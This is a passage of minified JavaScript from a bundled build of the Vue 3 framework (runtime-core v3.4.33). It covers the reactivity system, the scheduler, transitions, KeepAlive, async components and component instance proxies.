dirty(t){this._dirtyLevel=t?4:0}run(){if(this._dirtyLevel=0,!this.active)return this.fn();let t=vn,n=xn;try{return vn=!0,xn=this,this._runnings++,wa(this),this.fn()}finally{Sa(this),this._runnings--,xn=n,vn=t}}stop(){this.active&&(wa(this),Sa(this),this.onStop&&this.onStop(),this.active=!1)}}function Ud(e){return e.value}function wa(e){e._trackId++,e._depsLength=0}function Sa(e){if(e.deps.length>e._depsLength){for(let t=e._depsLength;t<e.deps.length;t++)ku(e.deps[t],e);e.deps.length=e._depsLength}}function ku(e,t){const n=e.get(t);n!==void 0&&t._trackId!==n&&(e.delete(t),e.size===0&&e.cleanup())}let vn=!0,Ns=0;const Mu=[];function Sn(){Mu.push(vn),vn=!1}function Cn(){const e=Mu.pop();vn=e===void 0?!0:e}function Io(){Ns++}function To(){for(Ns--;!Ns&&Ps.length;)Ps.shift()()}function Fu(e,t,n){if(t.get(e)!==e._trackId){t.set(e,e._trackId);const r=e.deps[e._depsLength];r!==t?(r&&ku(r,e),e.deps[e._depsLength++]=t):e._depsLength++}}const Ps=[];function xu(e,t,n){Io();for(const r of e.keys()){let i;r._dirtyLevel<t&&(i!=null?i:i=e.get(r)===r._trackId)&&(r._shouldSchedule||(r._shouldSchedule=r._dirtyLevel===0),r._dirtyLevel=t),r._shouldSchedule&&(i!=null?i:i=e.get(r)===r._trackId)&&(r.trigger(),(!r._runnings||r.allowRecurse)&&r._dirtyLevel!==2&&(r._shouldSchedule=!1,r.scheduler&&Ps.push(r.scheduler)))}To()}const $u=(e,t)=>{const n=new Map;return n.cleanup=e,n.computed=t,n},Ai=new WeakMap,$n=Symbol(""),Rs=Symbol("");function yt(e,t,n){if(vn&&xn){let r=Ai.get(e);r||Ai.set(e,r=new Map);let i=r.get(n);i||r.set(n,i=$u(()=>r.delete(n))),Fu(xn,i)}}function Yt(e,t,n,r,i,s){const o=Ai.get(e);if(!o)return;let a=[];if(t==="clear")a=[...o.values()];else if(n==="length"&&se(e)){const l=Number(r);o.forEach((u,c)=>{(c==="length"||!Vt(c)&&c>=l)&&a.push(u)})}else switch(n!==void 0&&a.push(o.get(n)),t){case"add":se(e)?wo(n)&&a.push(o.get("length")):(a.push(o.get($n)),qn(e)&&a.push(o.get(Rs)));break;case"delete":se(e)||(a.push(o.get($n)),qn(e)&&a.push(o.get(Rs)));break;case"set":qn(e)&&a.push(o.get($n));break}Io();for(const l of a)l&&xu(l,4);To()}function jd(e,t){const n=Ai.get(e);return n&&n.get(t)}const Wd=yo("__proto__,__v_isRef,__isVue"),Du=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(Vt)),Ca=Hd();function Hd(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...n){const r=Ae(this);for(let s=0,o=this.length;s<o;s++)yt(r,"get",s+"");const i=r[t](...n);return i===-1||i===!1?r[t](...n.map(Ae)):i}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...n){Sn(),Io();const r=Ae(this)[t].apply(this,n);return To(),Cn(),r}}),e}function zd(e){Vt(e)||(e=String(e));const t=Ae(this);return yt(t,"has",e),t.hasOwnProperty(e)}class Vu{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,r){const i=this._isReadonly,s=this._isShallow;if(n==="__v_isReactive")return!i;if(n==="__v_isReadonly")return i;if(n==="__v_isShallow")return s;if(n==="__v_raw")return r===(i?s?ih:Wu:s?ju:Uu).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const o=se(t);if(!i){if(o&&Oe(Ca,n))return Reflect.get(Ca,n,r);if(n==="hasOwnProperty")return zd}const a=Reflect.get(t,n,r);return(Vt(n)?Du.has(n):Wd(n))||(i||yt(t,"get",n),s)?a:De(a)?o&&wo(n)?a:a.value:ke(a)?i?Po(a):Qt(a):a}}class Bu extends Vu{constructor(t=!1){super(!1,t)}set(t,n,r,i){let s=t[n];if(!this._isShallow){const l=Vn(s);if(!rr(r)&&!Vn(r)&&(s=Ae(s),r=Ae(r)),!se(t)&&De(s)&&!De(r))return l?!1:(s.value=r,!0)}const o=se(t)&&wo(n)?Number(n)<t.length:Oe(t,n),a=Reflect.set(t,n,r,i);return t===Ae(i)&&(o?Bt(r,s)&&Yt(t,"set",n,r):Yt(t,"add",n,r)),a}deleteProperty(t,n){const r=Oe(t,n);t[n];const i=Reflect.deleteProperty(t,n);return i&&r&&Yt(t,"delete",n,void 0),i}has(t,n){const r=Reflect.has(t,n);return(!Vt(n)||!Du.has(n))&&yt(t,"has",n),r}ownKeys(t){return yt(t,"iterate",se(t)?"length":$n),Reflect.ownKeys(t)}}class Gd extends Vu{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const Kd=new Bu,Yd=new Gd,Zd=new Bu(!0);const Lo=e=>e,Hi=e=>Reflect.getPrototypeOf(e);function ri(e,t,n=!1,r=!1){e=e.__v_raw;const i=Ae(e),s=Ae(t);n||(Bt(t,s)&&yt(i,"get",t),yt(i,"get",s));const{has:o}=Hi(i),a=r?Lo:n?Mo:$r;if(o.call(i,t))return a(e.get(t));if(o.call(i,s))return a(e.get(s));e!==i&&e.get(t)}function ii(e,t=!1){const n=this.__v_raw,r=Ae(n),i=Ae(e);return t||(Bt(e,i)&&yt(r,"has",e),yt(r,"has",i)),e===i?n.has(e):n.has(e)||n.has(i)}function si(e,t=!1){return e=e.__v_raw,!t&&yt(Ae(e),"iterate",$n),Reflect.get(e,"size",e)}function Aa(e,t=!1){!t&&!rr(e)&&!Vn(e)&&(e=Ae(e));const n=Ae(this);return Hi(n).has.call(n,e)||(n.add(e),Yt(n,"add",e,e)),this}function Oa(e,t,n=!1){!n&&!rr(t)&&!Vn(t)&&(t=Ae(t));const r=Ae(this),{has:i,get:s}=Hi(r);let o=i.call(r,e);o||(e=Ae(e),o=i.call(r,e));const a=s.call(r,e);return r.set(e,t),o?Bt(t,a)&&Yt(r,"set",e,t):Yt(r,"add",e,t),this}function Ia(e){const t=Ae(this),{has:n,get:r}=Hi(t);let i=n.call(t,e);i||(e=Ae(e),i=n.call(t,e)),r&&r.call(t,e);const s=t.delete(e);return i&&Yt(t,"delete",e,void 0),s}function Ta(){const e=Ae(this),t=e.size!==0,n=e.clear();return t&&Yt(e,"clear",void 0,void 0),n}function oi(e,t){return function(r,i){const s=this,o=s.__v_raw,a=Ae(o),l=t?Lo:e?Mo:$r;return!e&&yt(a,"iterate",$n),o.forEach((u,c)=>r.call(i,l(u),l(c),s))}}function ai(e,t,n){return function(...r){const i=this.__v_raw,s=Ae(i),o=qn(s),a=e==="entries"||e===Symbol.iterator&&o,l=e==="keys"&&o,u=i[e](...r),c=n?Lo:t?Mo:$r;return!t&&yt(s,"iterate",l?Rs:$n),{next(){const{value:f,done:d}=u.next();return d?{value:f,done:d}:{value:a?[c(f[0]),c(f[1])]:c(f),done:d}},[Symbol.iterator](){return this}}}}function nn(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function Xd(){const e={get(s){return ri(this,s)},get size(){return si(this)},has:ii,add:Aa,set:Oa,delete:Ia,clear:Ta,forEach:oi(!1,!1)},t={get(s){return ri(this,s,!1,!0)},get size(){return si(this)},has:ii,add(s){return Aa.call(this,s,!0)},set(s,o){return Oa.call(this,s,o,!0)},delete:Ia,clear:Ta,forEach:oi(!1,!0)},n={get(s){return ri(this,s,!0)},get size(){return si(this,!0)},has(s){return ii.call(this,s,!0)},add:nn("add"),set:nn("set"),delete:nn("delete"),clear:nn("clear"),forEach:oi(!0,!1)},r={get(s){return ri(this,s,!0,!0)},get size(){return si(this,!0)},has(s){return ii.call(this,s,!0)},add:nn("add"),set:nn("set"),delete:nn("delete"),clear:nn("clear"),forEach:oi(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(s=>{e[s]=ai(s,!1,!1),n[s]=ai(s,!0,!1),t[s]=ai(s,!1,!0),r[s]=ai(s,!0,!0)}),[e,n,t,r]}const[qd,Qd,Jd,eh]=Xd();function No(e,t){const n=t?e?eh:Jd:e?Qd:qd;return(r,i,s)=>i==="__v_isReactive"?!e:i==="__v_isReadonly"?e:i==="__v_raw"?r:Reflect.get(Oe(n,i)&&i in r?n:r,i,s)}const th={get:No(!1,!1)},nh={get:No(!1,!0)},rh={get:No(!0,!1)};const Uu=new WeakMap,ju=new WeakMap,Wu=new WeakMap,ih=new WeakMap;function sh(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function oh(e){return e.__v_skip||!Object.isExtensible(e)?0:sh(Ld(e))}function Qt(e){return Vn(e)?e:Ro(e,!1,Kd,th,Uu)}function Hu(e){return Ro(e,!1,Zd,nh,ju)}function Po(e){return Ro(e,!0,Yd,rh,Wu)}function Ro(e,t,n,r,i){if(!ke(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const s=i.get(e);if(s)return s;const o=oh(e);if(o===0)return e;const a=new Proxy(e,o===2?r:n);return i.set(e,a),a}function yn(e){return Vn(e)?yn(e.__v_raw):!!(e&&e.__v_isReactive)}function Vn(e){return!!(e&&e.__v_isReadonly)}function rr(e){return!!(e&&e.__v_isShallow)}function zu(e){return e?!!e.__v_raw:!1}function Ae(e){const t=e&&e.__v_raw;return t?Ae(t):e}function ko(e){return Object.isExtensible(e)&&Au(e,"__v_skip",!0),e}const $r=e=>ke(e)?Qt(e):e,Mo=e=>ke(e)?Po(e):e;class Gu{constructor(t,n,r,i){this.getter=t,this._setter=n,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this.effect=new Oo(()=>t(this._value),()=>Lr(this,this.effect._dirtyLevel===2?2:3)),this.effect.computed=this,this.effect.active=this._cacheable=!i,this.__v_isReadonly=r}get value(){const t=Ae(this);return(!t._cacheable||t.effect.dirty)&&Bt(t._value,t._value=t.effect.run())&&Lr(t,4),Fo(t),t.effect._dirtyLevel>=2&&Lr(t,2),t._value}set value(t){this._setter(t)}get _dirty(){return this.effect.dirty}set _dirty(t){this.effect.dirty=t}}function ah(e,t,n=!1){let r,i;const s=he(e);return s?(r=e,i=Et):(r=e.get,i=e.set),new Gu(r,i,s||!i,n)}function Fo(e){var t;vn&&xn&&(e=Ae(e),Fu(xn,(t=e.dep)!=null?t:e.dep=$u(()=>e.dep=void 0,e instanceof Gu?e:void 0)))}function Lr(e,t=4,n,r){e=Ae(e);const i=e.dep;i&&xu(i,t)}function De(e){return!!(e&&e.__v_isRef===!0)}function me(e){return Ku(e,!1)}function zi(e){return Ku(e,!0)}function Ku(e,t){return De(e)?e:new lh(e,t)}class lh{constructor(t,n){this.__v_isShallow=n,this.dep=void 0,this.__v_isRef=!0,this._rawValue=n?t:Ae(t),this._value=n?t:$r(t)}get value(){return Fo(this),this._value}set value(t){const n=this.__v_isShallow||rr(t)||Vn(t);t=n?t:Ae(t),Bt(t,this._rawValue)&&(this._rawValue,this._rawValue=t,this._value=n?t:$r(t),Lr(this,4))}}function Ce(e){return De(e)?e.value:e}function be(e){return he(e)?e():Ce(e)}const uh={get:(e,t,n)=>Ce(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const i=e[t];return De(i)&&!De(n)?(i.value=n,!0):Reflect.set(e,t,n,r)}};function Yu(e){return yn(e)?e:new Proxy(e,uh)}class ch{constructor(t){this.dep=void 0,this.__v_isRef=!0;const{get:n,set:r}=t(()=>Fo(this),()=>Lr(this));this._get=n,this._set=r}get value(){return this._get()}set value(t){this._set(t)}}function fh(e){return new ch(e)}function dh(e){const t=se(e)?new Array(e.length):{};for(const n in e)t[n]=Zu(e,n);return t}class hh{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0}get value(){const t=this._object[this._key];return t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return jd(Ae(this._object),this._key)}}class ph{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0}get value(){return this._getter()}}function pn(e,t,n){return De(e)?e:he(e)?new ph(e):ke(e)&&arguments.length>1?Zu(e,t,n):me(e)}function Zu(e,t,n){const r=e[t];return De(r)?r:new hh(e,t,n)}/**
* @vue/runtime-core v3.4.33
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function _n(e,t,n,r){try{return r?e(...r):e()}catch(i){mr(i,t,n)}}function It(e,t,n,r){if(he(e)){const i=_n(e,t,n,r);return i&&Eo(i)&&i.catch(s=>{mr(s,t,n)}),i}if(se(e)){const i=[];for(let s=0;s<e.length;s++)i.push(It(e[s],t,n,r));return i}}function mr(e,t,n,r=!0){const i=t?t.vnode:null;if(t){let s=t.parent;const o=t.proxy,a=`https://vuejs.org/error-reference/#runtime-${n}`;for(;s;){const u=s.ec;if(u){for(let c=0;c<u.length;c++)if(u[c](e,o,a)===!1)return}s=s.parent}const l=t.appContext.config.errorHandler;if(l){Sn(),_n(l,null,10,[e,o,a]),Cn();return}}gh(e,n,i,r)}function gh(e,t,n,r=!0){console.error(e)}let Dr=!1,ks=!1;const it=[];let $t=0;const Jn=[];let cn=null,kn=0;const Xu=Promise.resolve();let xo=null;function lt(e){const t=xo||Xu;return e?t.then(this?e.bind(this):e):t}function mh(e){let t=$t+1,n=it.length;for(;t<n;){const r=t+n>>>1,i=it[r],s=Vr(i);s<e||s===e&&i.pre?t=r+1:n=r}return t}function Gi(e){(!it.length||!it.includes(e,Dr&&e.allowRecurse?$t+1:$t))&&(e.id==null?it.push(e):it.splice(mh(e.id),0,e),qu())}function qu(){!Dr&&!ks&&(ks=!0,xo=Xu.then(Ju))}function vh(e){const t=it.indexOf(e);t>$t&&it.splice(t,1)}function Ms(e){se(e)?Jn.push(...e):(!cn||!cn.includes(e,e.allowRecurse?kn+1:kn))&&Jn.push(e),qu()}function La(e,t,n=Dr?$t+1:0){for(;n<it.length;n++){const r=it[n];if(r&&r.pre){if(e&&r.id!==e.uid)continue;it.splice(n,1),n--,r()}}}function Qu(e){if(Jn.length){const t=[...new Set(Jn)].sort((n,r)=>Vr(n)-Vr(r));if(Jn.length=0,cn){cn.push(...t);return}for(cn=t,kn=0;kn<cn.length;kn++){const n=cn[kn];n.active!==!1&&n()}cn=null,kn=0}}const Vr=e=>e.id==null?1/0:e.id,yh=(e,t)=>{const n=Vr(e)-Vr(t);if(n===0){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function Ju(e){ks=!1,Dr=!0,it.sort(yh);const t=Et;try{for($t=0;$t<it.length;$t++){const n=it[$t];n&&n.active!==!1&&_n(n,n.i,n.i?15:14)}}finally{$t=0,it.length=0,Qu(),Dr=!1,xo=null,(it.length||Jn.length)&&Ju()}}let Ge=null,Ki=null;function Oi(e){const t=Ge;return Ge=e,Ki=e&&e.type.__scopeId||null,t}function u0(e){Ki=e}function c0(){Ki=null}function _h(e,t=Ge,n){if(!t||e._n)return e;const r=(...i)=>{r._d&&Wa(-1);const s=Oi(t);let o;try{o=e(...i)}finally{Oi(s),r._d&&Wa(1)}return o};return r._n=!0,r._c=!0,r._d=!0,r}function f0(e,t){if(Ge===null)return e;const n=Xi(Ge),r=e.dirs||(e.dirs=[]);for(let i=0;i<t.length;i++){let[s,o,a,l=Fe]=t[i];s&&(he(s)&&(s={mounted:s,updated:s}),s.deep&&gn(o),r.push({dir:s,instance:n,value:o,oldValue:void 0,arg:a,modifiers:l}))}return e}function In(e,t,n,r){const i=e.dirs,s=t&&t.dirs;for(let o=0;o<i.length;o++){const a=i[o];s&&(a.oldValue=s[o].value);let l=a.dir[r];l&&(Sn(),It(l,n,8,[e.el,a,e,t]),Cn())}}const fn=Symbol("_leaveCb"),li=Symbol("_enterCb");function bh(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return Ut(()=>{e.isMounted=!0}),yr(()=>{e.isUnmounting=!0}),e}const St=[Function,Array],ec={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:St,onEnter:St,onAfterEnter:St,onEnterCancelled:St,onBeforeLeave:St,onLeave:St,onAfterLeave:St,onLeaveCancelled:St,onBeforeAppear:St,onAppear:St,onAfterAppear:St,onAppearCancelled:St},tc=e=>{const t=e.subTree;return t.component?tc(t.component):t},Eh={name:"BaseTransition",props:ec,setup(e,{slots:t}){const n=ft(),r=bh();return()=>{const i=t.default&&rc(t.default(),!0);if(!i||!i.length)return;let s=i[0];if(i.length>1){for(const d of i)if(d.type!==st){s=d;break}}const o=Ae(e),{mode:a}=o;if(r.isLeaving)return ds(s);const l=Na(s);if(!l)return ds(s);let u=Fs(l,o,r,n,d=>u=d);Br(l,u);const c=n.subTree,f=c&&Na(c);if(f&&f.type!==st&&!Rt(l,f)&&tc(n).type!==st){const d=Fs(f,o,r,n);if(Br(f,d),a==="out-in"&&l.type!==st)return r.isLeaving=!0,d.afterLeave=()=>{r.isLeaving=!1,n.update.active!==!1&&(n.effect.dirty=!0,n.update())},ds(s);a==="in-out"&&l.type!==st&&(d.delayLeave=(g,v,w)=>{const E=nc(r,f);E[String(f.key)]=f,g[fn]=()=>{v(),g[fn]=void 0,delete u.delayedLeave},u.delayedLeave=w})}return s}}},wh=Eh;function nc(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function Fs(e,t,n,r,i){const{appear:s,mode:o,persisted:a=!1,onBeforeEnter:l,onEnter:u,onAfterEnter:c,onEnterCancelled:f,onBeforeLeave:d,onLeave:g,onAfterLeave:v,onLeaveCancelled:w,onBeforeAppear:E,onAppear:m,onAfterAppear:y,onAppearCancelled:C}=t,b=String(e.key),A=nc(n,e),S=(O,F)=>{O&&It(O,r,9,F)},P=(O,F)=>{const U=F[1];S(O,F),se(O)?O.every(x=>x.length<=1)&&U():O.length<=1&&U()},L={mode:o,persisted:a,beforeEnter(O){let F=l;if(!n.isMounted)if(s)F=E||l;else return;O[fn]&&O[fn](!0);const U=A[b];U&&Rt(e,U)&&U.el[fn]&&U.el[fn](),S(F,[O])},enter(O){let F=u,U=c,x=f;if(!n.isMounted)if(s)F=m||u,U=y||c,x=C||f;else return;let K=!1;const J=O[li]=te=>{K||(K=!0,te?S(x,[O]):S(U,[O]),L.delayedLeave&&L.delayedLeave(),O[li]=void 0)};F?P(F,[O,J]):J()},leave(O,F){const U=String(e.key);if(O[li]&&O[li](!0),n.isUnmounting)return F();S(d,[O]);let x=!1;const K=O[fn]=J=>{x||(x=!0,F(),J?S(w,[O]):S(v,[O]),O[fn]=void 0,A[U]===e&&delete A[U])};A[U]=e,g?P(g,[O,K]):K()},clone(O){const F=Fs(O,t,n,r,i);return i&&i(F),F}};return L}function ds(e){if(Xr(e))return e=Jt(e),e.children=null,e}function Na(e){if(!Xr(e))return e;const{shapeFlag:t,children:n}=e;if(n){if(t&16)return n[0];if(t&32&&he(n.default))return n.default()}}function Br(e,t){e.shapeFlag&6&&e.component?Br(e.component.subTree,t):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function rc(e,t=!1,n){let r=[],i=0;for(let s=0;s<e.length;s++){let o=e[s];const a=n==null?o.key:String(n)+String(o.key!=null?o.key:s);o.type===ut?(o.patchFlag&128&&i++,r=r.concat(rc(o.children,t,a))):(t||o.type!==st)&&r.push(a!=null?Jt(o,{key:a}):o)}if(i>1)for(let s=0;s<r.length;s++)r[s].patchFlag=-2;return r}/*! #__NO_SIDE_EFFECTS__ */function dt(e,t){return he(e)?(()=>Ze({name:e.name},t,{setup:e}))():e}const er=e=>!!e.type.__asyncLoader;/*! #__NO_SIDE_EFFECTS__ */function d0(e){he(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:r,delay:i=200,timeout:s,suspensible:o=!0,onError:a}=e;let l=null,u,c=0;const f=()=>(c++,l=null,d()),d=()=>{let g;return l||(g=l=t().catch(v=>{if(v=v instanceof Error?v:new Error(String(v)),a)return new Promise((w,E)=>{a(v,()=>w(f()),()=>E(v),c+1)});throw v}).then(v=>g!==l&&l?l:(v&&(v.__esModule||v[Symbol.toStringTag]==="Module")&&(v=v.default),u=v,v)))};return dt({name:"AsyncComponentWrapper",__asyncLoader:d,get __asyncResolved(){return u},setup(){const g=He;if(u)return()=>hs(u,g);const v=y=>{l=null,mr(y,g,13,!r)};if(o&&g.suspense||ei)return d().then(y=>()=>hs(y,g)).catch(y=>(v(y),()=>r?We(r,{error:y}):null));const w=me(!1),E=me(),m=me(!!i);return i&&setTimeout(()=>{m.value=!1},i),s!=null&&setTimeout(()=>{if(!w.value&&!E.value){const y=new Error(`Async component timed out after ${s}ms.`);v(y),E.value=y}},s),d().then(()=>{w.value=!0,g.parent&&Xr(g.parent.vnode)&&(g.parent.effect.dirty=!0,Gi(g.parent.update))}).catch(y=>{v(y),E.value=y}),()=>{if(w.value&&u)return hs(u,g);if(E.value&&r)return We(r,{error:E.value});if(n&&!m.value)return We(n)}}})}function hs(e,t){const{ref:n,props:r,children:i,ce:s}=t.vnode,o=We(e,r,i);return o.ref=n,o.ce=s,delete t.vnode.ce,o}const Xr=e=>e.type.__isKeepAlive,Sh={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=ft(),r=n.ctx;if(!r.renderer)return()=>{const y=t.default&&t.default();return y&&y.length===1?y[0]:y};const i=new Map,s=new Set;let o=null;const a=n.suspense,{renderer:{p:l,m:u,um:c,o:{createElement:f}}}=r,d=f("div");r.activate=(y,C,b,A,S)=>{const P=y.component;u(y,C,b,0,a),l(P.vnode,y,C,b,P,a,A,y.slotScopeIds,S),Qe(()=>{P.isDeactivated=!1,P.a&&Qn(P.a);const L=y.props&&y.props.onVnodeMounted;L&&Ct(L,P.parent,y)},a)},r.deactivate=y=>{const C=y.component;Li(C.m),Li(C.a),u(y,d,null,1,a),Qe(()=>{C.da&&Qn(C.da);const b=y.props&&y.props.onVnodeUnmounted;b&&Ct(b,C.parent,y),C.isDeactivated=!0},a)};function g(y){ps(y),c(y,n,a,!0)}function v(y){i.forEach((C,b)=>{const A=Ks(C.type);A&&(!y||!y(A))&&w(b)})}function w(y){const C=i.get(y);!o||!Rt(C,o)?g(C):o&&ps(o),i.delete(y),s.delete(y)}Ke(()=>[e.include,e.exclude],([y,C])=>{y&&v(b=>Ar(y,b)),C&&v(b=>!Ar(C,b))},{flush:"post",deep:!0});let E=null;const m=()=>{E!=null&&(js(n.subTree.type)?Qe(()=>{i.set(E,ui(n.subTree))},n.subTree.suspense):i.set(E,ui(n.subTree)))};return Ut(m),vr(m),yr(()=>{i.forEach(y=>{const{subTree:C,suspense:b}=n,A=ui(C);if(y.type===A.type&&y.key===A.key){ps(A);const S=A.component.da;S&&Qe(S,b);return}g(y)})}),()=>{if(E=null,!t.default)return null;const y=t.default(),C=y[0];if(y.length>1)return o=null,y;if(!sr(C)||!(C.shapeFlag&4)&&!(C.shapeFlag&128))return o=null,C;let b=ui(C);const A=b.type,S=Ks(er(b)?b.type.__asyncResolved||{}:A),{include:P,exclude:L,max:O}=e;if(P&&(!S||!Ar(P,S))||L&&S&&Ar(L,S))return o=b,C;const F=b.key==null?A:b.key,U=i.get(F);return b.el&&(b=Jt(b),C.shapeFlag&128&&(C.ssContent=b)),E=F,U?(b.el=U.el,b.component=U.component,b.transition&&Br(b,b.transition),b.shapeFlag|=512,s.delete(F),s.add(F)):(s.add(F),O&&s.size>parseInt(O,10)&&w(s.values().next().value)),b.shapeFlag|=256,o=b,js(C.type)?C:b}}},h0=Sh;function Ar(e,t){return se(e)?e.some(n=>Ar(n,t)):Ue(e)?e.split(",").includes(t):Td(e)?e.test(t):!1}function ic(e,t){oc(e,"a",t)}function sc(e,t){oc(e,"da",t)}function oc(e,t,n=He){const r=e.__wdc||(e.__wdc=()=>{let i=n;for(;i;){if(i.isDeactivated)return;i=i.parent}return e()});if(Yi(t,r,n),n){let i=n.parent;for(;i&&i.parent;)Xr(i.parent.vnode)&&Ch(r,t,n,i),i=i.parent}}function Ch(e,t,n,r){const i=Yi(t,e,r,!0);qr(()=>{bo(r[t],i)},n)}function ps(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function ui(e){return e.shapeFlag&128?e.ssContent:e}function Yi(e,t,n=He,r=!1){if(n){const i=n[e]||(n[e]=[]),s=t.__weh||(t.__weh=(...o)=>{Sn();const a=Bn(n),l=It(t,n,e,o);return a(),Cn(),l});return r?i.unshift(s):i.push(s),s}}const tn=e=>(t,n=He)=>{(!ei||e==="sp")&&Yi(e,(...r)=>t(...r),n)},ac=tn("bm"),Ut=tn("m"),lc=tn("bu"),vr=tn("u"),yr=tn("bum"),qr=tn("um"),Ah=tn("sp"),Oh=tn("rtg"),Ih=tn("rtc");function Th(e,t=He){Yi("ec",e,t)}const $o="components",Lh="directives";function p0(e,t){return Vo($o,e,!0,t)||e}const uc=Symbol.for("v-ndc");function Do(e){return Ue(e)?Vo($o,e,!1)||e:e||uc}function g0(e){return Vo(Lh,e)}function Vo(e,t,n=!0,r=!1){const i=Ge||He;if(i){const s=i.type;if(e===$o){const a=Ks(s,!1);if(a&&(a===t||a===Lt(t)||a===Ui(Lt(t))))return s}const o=Pa(i[e]||s[e],t)||Pa(i.appContext[e],t);return!o&&r?s:o}}function Pa(e,t){return e&&(e[t]||e[Lt(t)]||e[Ui(Lt(t))])}function m0(e,t,n,r){let i;const s=n&&n[r];if(se(e)||Ue(e)){i=new Array(e.length);for(let o=0,a=e.length;o<a;o++)i[o]=t(e[o],o,void 0,s&&s[o])}else if(typeof e=="number"){i=new Array(e);for(let o=0;o<e;o++)i[o]=t(o+1,o,void 0,s&&s[o])}else if(ke(e))if(e[Symbol.iterator])i=Array.from(e,(o,a)=>t(o,a,void 0,s&&s[a]));else{const o=Object.keys(e);i=new Array(o.length);for(let a=0,l=o.length;a<l;a++){const u=o[a];i[a]=t(e[u],u,a,s&&s[a])}}else i=[];return n&&(n[r]=i),i}function v0(e,t){for(let n=0;n<t.length;n++){const r=t[n];if(se(r))for(let i=0;i<r.length;i++)e[r[i].name]=r[i].fn;else r&&(e[r.name]=r.key?(...i)=>{const s=r.fn(...i);return s&&(s.key=r.key),s}:r.fn)}return e}function y0(e,t,n={},r,i){if(Ge.isCE||Ge.parent&&er(Ge.parent)&&Ge.parent.isCE)return t!=="default"&&(n.name=t),We("slot",n,r&&r());let s=e[t];s&&s._c&&(s._d=!1),Ho();const o=s&&cc(s(n)),a=Rc(ut,{key:(n.key||o&&o.key||`_${t}`)+(!o&&r?"_fb":"")},o||(r?r():[]),o&&e._===1?64:-2);return!i&&a.scopeId&&(a.slotScopeIds=[a.scopeId+"-s"]),s&&s._c&&(s._d=!0),a}function cc(e){return e.some(t=>sr(t)?!(t.type===st||t.type===ut&&!cc(t.children)):!0)?e:null}const xs=e=>e?Fc(e)?Xi(e):xs(e.parent):null,Nr=Ze(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>xs(e.parent),$root:e=>xs(e.root),$emit:e=>e.emit,$options:e=>Bo(e),$forceUpdate:e=>e.f||(e.f=()=>{e.effect.dirty=!0,Gi(e.update)}),$nextTick:e=>e.n||(e.n=lt.bind(e.proxy)),$watch:e=>rp.bind(e)}),gs=(e,t)=>e!==Fe&&!e.__isScriptSetup&&Oe(e,t),Nh={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:r,data:i,props:s,accessCache:o,type:a,appContext:l}=e;let u;if(t[0]!=="$"){const g=o[t];if(g!==void 0)switch(g){case 1:return r[t];case 2:return i[t];case 4:return n[t];case 3:return s[t]}else{if(gs(r,t))return o[t]=1,r[t];if(i!==Fe&&Oe(i,t))return o[t]=2,i[t];if((u=e.propsOptions[0])&&Oe(u,t))return o[t]=3,s[t];if(n!==Fe&&Oe(n,t))return o[t]=4,n[t];$s&&(o[t]=0)}}const c=Nr[t];let f,d;if(c)return t==="$attrs"&&yt(e.attrs,"get",""),c(e);if((f=a.__cssModules)&&(f=f[t]))return f;if(n!==Fe&&Oe(n,t))return o[t]=4,n[t];if(d=l.config.globalProperties,Oe(d,t))return d[t]},set({_:e},t,n){const{data:r,setupState:i,ctx:s}=e;return gs(i,t)?(i[t]=n,!0):r!==Fe&&Oe(r,t)?(r[t]=n,!0):Oe(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(s[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:i,propsOptions:s}},o){let a;return!!n[o]||e!==Fe&&Oe(e,o)||gs(t,o)||(a=s[0])&&Oe(a,o)||Oe(r,o)||Oe(Nr,o)||Oe(i.config.globalProperties,o)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:Oe(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function _0(){return fc().slots}function b0(){return fc().attrs}function fc(){const e=ft();return e.setupContext||(e.setupContext=$c(e))}function Ii(e){return se(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function E0(e,t){return!e||!t?e||t:se(e)&&se(t)?e.concat(t):Ze({},Ii(e),Ii(t))}function w0(e){const t=ft();let n=e();return zs(),Eo(n)&&(n=n.catch(r=>{throw Bn(t),r})),[n,()=>Bn(t)]}let $s=!0;function Ph(e){const 